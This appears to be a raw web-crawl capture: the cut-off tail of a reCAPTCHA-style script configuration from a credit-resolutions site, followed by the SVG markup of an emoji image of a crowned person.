ADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YI6Rg3gWfqpWqU3dntOR1+wLlOJRgS/X9CqKmgQhgyI\\u003d\x22,1,0,null,1,1765457915619,0,0,[100,236,152],null,[213,158,142],\x22RC-a0019VYxFFkZOA\x22,null,null,null,null,null,\x220dAFcWeA7gNxZ5-DH56lulsl6_69xVHVt_VnkMKwipBnP-3QJZNBn79dXdTXJ7jYqVt4yM24iad1h2LejFEGI4OCDU5pgmC9b2HQ\x22,1765540715906]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f934.svg
body_size: 687
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFDC5D" d="M32 20c0-2.209-1.119-4-2.5-4-.012 0-.021.005-.033.005C27.955 9.704 23.394 5.125 18 5.125s-9.956 4.58-11.467 10.88C6.521 16.004 6.511 16 6.5 16 5.119 16 4 17.791 4 20c0 2.107 1.021 3.815 2.314 3.97C7.537 30.619 12.299 35 18 35c5.7 0 10.463-4.381 11.685-11.03C30.979 23.815 32 22.107 32 20z"/><path d="M13 21c-.552 0-1-.447-1-1v-2c0-.552.448-1 1-1s1 .448 1 1v2c0 .553-.448 1-1 1zm10 0c-.553 0-1-.447-1-1v-2c0-.552.447-1 1-1s1 .448 1 1v2c0 .553-.447 1-1 1z" fill="#662113"/><path fill="#C1694F" d="M18 31c-4.201 0-5.491-1.077-5.707-1.293-.391-.391-.391-1.023 0-1.414.378-.379.984-.39 1.376-.036.08.058 1.1.743 4.331.743 3.355 0 4.326-.739 4.336-.747.39-.389 1.001-.37 1.393.021.391.391.369 1.043-.021 1.434C23.491 29.923 22.201 31 18 31zm1-5h-2c-.552 0-1-.447-1-1s.448-1 1-1h2c.553 0 1 .447 1 1s-.447 1-1 1z"/><path fill="#FFAC33" d="M18 1c8 0 13 6 13 11s-1 7-2 5l-2-4s-6 0-8-2c0 0 3 6-3 0 0 0 1 4-5-1 0 0-3 2-4 7-.277 1.387-2 0-2-5S9 1 18 1z"/><path fill="#99AAB5" d="M30.68 5.784c-.192-.075-.411-.022-.55.13L28.672 7.52l-2.349-4.743c-.082-.165-.248-.271-.432-.277-.195-.013-.356.089-.449.249l-2.066 3.565L18.355.183C18.261.067 18.119 0 17.969 0c-.149 0-.292.067-.386.183l-5.041 6.138-2.12-3.576c-.091-.153-.24-.227-.436-.245-.179.002-.342.099-.43.254L6.909 7.449l-.994-1.478c-.123-.182-.351-.266-.561-.199-.21.064-.354.258-.354.478V9.5c0 .276.224.5.5.5h25c.276 0 .5-.224.5-.5V6.25c0-.207-.127-.392-.32-.466z"/><path fill="#E1E8ED" d="M18 3l-2 2v2l2 2 2-2V5zm-7 3l-1 1.415L9 6l1-1.414zm16 0l-1 1.415L25 6l1-1.414z"/></svg>